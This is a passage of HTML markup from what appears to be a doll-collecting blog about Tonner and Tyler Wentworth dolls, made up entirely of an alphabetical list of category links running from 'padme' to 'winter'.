	<li class="cat-item cat-item-1277"><a href="https://tonnertylerwentworth.com/category/padme/" >padme</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://tonnertylerwentworth.com/category/paige/" >paige</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://tonnertylerwentworth.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://tonnertylerwentworth.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://tonnertylerwentworth.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://tonnertylerwentworth.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://tonnertylerwentworth.com/category/parenting/" >parenting</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://tonnertylerwentworth.com/category/parisian/" >parisian</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://tonnertylerwentworth.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://tonnertylerwentworth.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://tonnertylerwentworth.com/category/pastel/" >pastel</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://tonnertylerwentworth.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://tonnertylerwentworth.com/category/patsyette/" >patsyette</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://tonnertylerwentworth.com/category/paws/" >paws</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://tonnertylerwentworth.com/category/peggy/" >peggy</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://tonnertylerwentworth.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://tonnertylerwentworth.com/category/petulant/" >petulant</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://tonnertylerwentworth.com/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://tonnertylerwentworth.com/category/pierce/" >pierce</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://tonnertylerwentworth.com/category/pile/" >pile</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://tonnertylerwentworth.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://tonnertylerwentworth.com/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://tonnertylerwentworth.com/category/pinterest/" >pinterest</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://tonnertylerwentworth.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://tonnertylerwentworth.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://tonnertylerwentworth.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://tonnertylerwentworth.com/category/pool/" >pool</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://tonnertylerwentworth.com/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://tonnertylerwentworth.com/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://tonnertylerwentworth.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://tonnertylerwentworth.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://tonnertylerwentworth.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://tonnertylerwentworth.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://tonnertylerwentworth.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://tonnertylerwentworth.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://tonnertylerwentworth.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://tonnertylerwentworth.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://tonnertylerwentworth.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://tonnertylerwentworth.com/category/quaker/" >quaker</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://tonnertylerwentworth.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://tonnertylerwentworth.com/category/quitting/" >quitting</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://tonnertylerwentworth.com/category/r0bert/" >r0bert</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://tonnertylerwentworth.com/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://tonnertylerwentworth.com/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://tonnertylerwentworth.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://tonnertylerwentworth.com/category/rare-tonner/" >rare-tonner</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://tonnertylerwentworth.com/category/rare-tyler/" >rare-tyler</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://tonnertylerwentworth.com/category/rareopulent/" >rareopulent</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://tonnertylerwentworth.com/category/rdusvday/" >rdusvday</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://tonnertylerwentworth.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://tonnertylerwentworth.com/category/ready-to-wear/" >ready-to-wear</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://tonnertylerwentworth.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://tonnertylerwentworth.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://tonnertylerwentworth.com/category/receiving/" >receiving</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://tonnertylerwentworth.com/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://tonnertylerwentworth.com/category/redmayne/" >redmayne</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://tonnertylerwentworth.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://tonnertylerwentworth.com/category/renovating/" >renovating</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://tonnertylerwentworth.com/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://tonnertylerwentworth.com/category/repainted/" >repainted</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://tonnertylerwentworth.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://tonnertylerwentworth.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://tonnertylerwentworth.com/category/resurfacing/" >resurfacing</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://tonnertylerwentworth.com/category/retreat/" >retreat</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://tonnertylerwentworth.com/category/revamping/" >revamping</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://tonnertylerwentworth.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://tonnertylerwentworth.com/category/rhapsody/" >rhapsody</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://tonnertylerwentworth.com/category/ricky/" >ricky</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://tonnertylerwentworth.com/category/riverfront/" >riverfront</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://tonnertylerwentworth.com/category/riverine/" >riverine</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://tonnertylerwentworth.com/category/rober/" >rober</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://tonnertylerwentworth.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://tonnertylerwentworth.com/category/roberttonner/" >roberttonner</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://tonnertylerwentworth.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://tonnertylerwentworth.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://tonnertylerwentworth.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://tonnertylerwentworth.com/category/rosewood/" >rosewood</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://tonnertylerwentworth.com/category/royale/" >royale</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://tonnertylerwentworth.com/category/ruffle/" >ruffle</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://tonnertylerwentworth.com/category/runway/" >runway</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://tonnertylerwentworth.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://tonnertylerwentworth.com/category/sports/" >s&#039;ports</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://tonnertylerwentworth.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://tonnertylerwentworth.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://tonnertylerwentworth.com/category/saletonnerstyler/" >saletonner&#039;s&#039;tyler</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://tonnertylerwentworth.com/category/sammie/" >sammie</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://tonnertylerwentworth.com/category/sanne/" >sanne</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://tonnertylerwentworth.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://tonnertylerwentworth.com/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://tonnertylerwentworth.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://tonnertylerwentworth.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://tonnertylerwentworth.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://tonnertylerwentworth.com/category/serenity/" >serenity</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://tonnertylerwentworth.com/category/severance/" >severance</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://tonnertylerwentworth.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://tonnertylerwentworth.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://tonnertylerwentworth.com/category/shauna/" >shauna</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://tonnertylerwentworth.com/category/sheer/" >sheer</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://tonnertylerwentworth.com/category/sheldon/" >sheldon</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://tonnertylerwentworth.com/category/shelly/" >shelly</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://tonnertylerwentworth.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://tonnertylerwentworth.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://tonnertylerwentworth.com/category/showtime/" >showtime</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://tonnertylerwentworth.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://tonnertylerwentworth.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://tonnertylerwentworth.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://tonnertylerwentworth.com/category/sinead/" >sinead</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://tonnertylerwentworth.com/category/singular/" >singular</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://tonnertylerwentworth.com/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://tonnertylerwentworth.com/category/skincare/" >skincare</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://tonnertylerwentworth.com/category/skyline/" >skyline</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://tonnertylerwentworth.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://tonnertylerwentworth.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://tonnertylerwentworth.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://tonnertylerwentworth.com/category/soho/" >soho</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://tonnertylerwentworth.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://tonnertylerwentworth.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://tonnertylerwentworth.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://tonnertylerwentworth.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://tonnertylerwentworth.com/category/speaking/" >speaking</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://tonnertylerwentworth.com/category/spellbinding/" >spellbinding</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://tonnertylerwentworth.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://tonnertylerwentworth.com/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://tonnertylerwentworth.com/category/stain/" >stain</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://tonnertylerwentworth.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://tonnertylerwentworth.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://tonnertylerwentworth.com/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://tonnertylerwentworth.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://tonnertylerwentworth.com/category/stash/" >stash</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://tonnertylerwentworth.com/category/stella/" >stella</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://tonnertylerwentworth.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://tonnertylerwentworth.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://tonnertylerwentworth.com/category/stitchery/" >stitchery</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://tonnertylerwentworth.com/category/stitchstitchbead/" >stitchstitchbead</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://tonnertylerwentworth.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://tonnertylerwentworth.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://tonnertylerwentworth.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://tonnertylerwentworth.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://tonnertylerwentworth.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://tonnertylerwentworth.com/category/superherotimes/" >superherotimes</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://tonnertylerwentworth.com/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://tonnertylerwentworth.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://tonnertylerwentworth.com/category/suzette/" >suzette</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://tonnertylerwentworth.com/category/swept/" >swept</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://tonnertylerwentworth.com/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://tonnertylerwentworth.com/category/t11twdd04/" >t11twdd04</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://tonnertylerwentworth.com/category/t15dcdd08/" >t15dcdd08</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://tonnertylerwentworth.com/category/takemitsu/" >takemitsu</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://tonnertylerwentworth.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://tonnertylerwentworth.com/category/taperlogy/" >taperlogy</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://tonnertylerwentworth.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://tonnertylerwentworth.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://tonnertylerwentworth.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://tonnertylerwentworth.com/category/tgif/" >tgif</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://tonnertylerwentworth.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://tonnertylerwentworth.com/category/theatre/" >theatre</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://tonnertylerwentworth.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://tonnertylerwentworth.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://tonnertylerwentworth.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://tonnertylerwentworth.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://tonnertylerwentworth.com/category/thriftycanucks/" >thriftycanucks</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://tonnertylerwentworth.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://tonnertylerwentworth.com/category/tigertones/" >tigertones</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://tonnertylerwentworth.com/category/tinseltown/" >tinseltown</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://tonnertylerwentworth.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://tonnertylerwentworth.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://tonnertylerwentworth.com/category/tiptoe/" >tiptoe</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://tonnertylerwentworth.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://tonnertylerwentworth.com/category/toner/" >toner</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://tonnertylerwentworth.com/category/tonne/" >tonne</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://tonnertylerwentworth.com/category/tonner/" >tonner</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://tonnertylerwentworth.com/category/tonner2010/" >tonner&#039;2010</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://tonnertylerwentworth.com/category/tonnerlace/" >tonner&#039;lace</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://tonnertylerwentworth.com/category/tonnerqueen/" >tonner&#039;queen</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://tonnertylerwentworth.com/category/tonners/" >tonner&#039;s</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://tonnertylerwentworth.com/category/tonnerstyler/" >tonner&#039;s&#039;tyler</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://tonnertylerwentworth.com/category/tonner-2005tyler/" >tonner-2005tyler</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://tonnertylerwentworth.com/category/tonner-2019/" >tonner-2019</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://tonnertylerwentworth.com/category/tonner-byzantine/" >tonner-byzantine</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://tonnertylerwentworth.com/category/tonner-dc/" >tonner-dc</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://tonnertylerwentworth.com/category/tonner-dede/" >tonner-dede</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://tonnertylerwentworth.com/category/tonner-deja/" >tonner-deja</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://tonnertylerwentworth.com/category/tonner-gone/" >tonner-gone</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://tonnertylerwentworth.com/category/tonner-lady/" >tonner-lady</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://tonnertylerwentworth.com/category/tonner-marleys/" >tonner-marley&#039;s</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://tonnertylerwentworth.com/category/tonner-tyler/" >tonner-tyler</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://tonnertylerwentworth.com/category/tonner-tyler-mademoiselle-nude-mint/" >tonner-tyler-mademoiselle-nude-mint</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://tonnertylerwentworth.com/category/tonner16/" >tonner16</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://tonnertylerwentworth.com/category/tonner22/" >tonner22</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://tonnertylerwentworth.com/category/tonnercaptain/" >tonnercaptain</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://tonnertylerwentworth.com/category/tonnerdoll/" >tonnerdoll</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://tonnertylerwentworth.com/category/tonnerfest/" >tonnerfest</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://tonnertylerwentworth.com/category/tonnerhome/" >tonnerhome</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://tonnertylerwentworth.com/category/tonnerice/" >tonnerice</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://tonnertylerwentworth.com/category/tonnerlady/" >tonnerlady</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://tonnertylerwentworth.com/category/tonnerphynaero/" >tonnerphynaero-</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://tonnertylerwentworth.com/category/tonnerphynaero-american/" >tonnerphynaero-american</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://tonnertylerwentworth.com/category/tonnerphynaero-annora/" >tonnerphynaero-annora</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://tonnertylerwentworth.com/category/tonnerphynaero-hello/" >tonnerphynaero-hello</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://tonnertylerwentworth.com/category/tonnerphynaero-just/" >tonnerphynaero-just</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://tonnertylerwentworth.com/category/tonnerpositivenegative/" >tonnerpositivenegative</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://tonnertylerwentworth.com/category/tonnersummer/" >tonnersummer</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://tonnertylerwentworth.com/category/tonnertyler/" >tonnertyler</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://tonnertylerwentworth.com/category/tonnertylerholiday/" >tonnertylerholiday</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://tonnertylerwentworth.com/category/tonnerwentworth/" >tonnerwentworth</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://tonnertylerwentworth.com/category/tooner/" >tooner</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://tonnertylerwentworth.com/category/torfac/" >torfac</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://tonnertylerwentworth.com/category/toscano/" >toscano</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://tonnertylerwentworth.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://tonnertylerwentworth.com/category/tote/" >tote</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://tonnertylerwentworth.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://tonnertylerwentworth.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://tonnertylerwentworth.com/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://tonnertylerwentworth.com/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://tonnertylerwentworth.com/category/tricia/" >tricia</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://tonnertylerwentworth.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://tonnertylerwentworth.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://tonnertylerwentworth.com/category/tyeler/" >tyeler</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://tonnertylerwentworth.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://tonnertylerwentworth.com/category/tylersydney/" >tylersydney</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://tonnertylerwentworth.com/category/ufdc/" >ufdc</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://tonnertylerwentworth.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://tonnertylerwentworth.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://tonnertylerwentworth.com/category/ultrabasic/" >ultrabasic</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://tonnertylerwentworth.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://tonnertylerwentworth.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tonnertylerwentworth.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://tonnertylerwentworth.com/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://tonnertylerwentworth.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://tonnertylerwentworth.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://tonnertylerwentworth.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://tonnertylerwentworth.com/category/updo/" >updo</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://tonnertylerwentworth.com/category/uptown/" >uptown</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://tonnertylerwentworth.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://tonnertylerwentworth.com/category/valerie/" >valerie</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://tonnertylerwentworth.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://tonnertylerwentworth.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://tonnertylerwentworth.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://tonnertylerwentworth.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://tonnertylerwentworth.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://tonnertylerwentworth.com/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://tonnertylerwentworth.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://tonnertylerwentworth.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://tonnertylerwentworth.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://tonnertylerwentworth.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://tonnertylerwentworth.com/category/viva/" >viva</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://tonnertylerwentworth.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://tonnertylerwentworth.com/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://tonnertylerwentworth.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://tonnertylerwentworth.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://tonnertylerwentworth.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://tonnertylerwentworth.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://tonnertylerwentworth.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://tonnertylerwentworth.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://tonnertylerwentworth.com/category/wentworth/" >wentworth</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://tonnertylerwentworth.com/category/wentworthcon/" >wentworthcon</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://tonnertylerwentworth.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://tonnertylerwentworth.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://tonnertylerwentworth.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://tonnertylerwentworth.com/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://tonnertylerwentworth.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://tonnertylerwentworth.com/category/wilde/" >wilde</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://tonnertylerwentworth.com/category/wilhelmina/" >wilhelmina</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://tonnertylerwentworth.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://tonnertylerwentworth.com/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://tonnertylerwentworth.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://tonnertylerwentworth.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://tonnertylerwentworth.com/category/winter/" >winter</a>
</li>
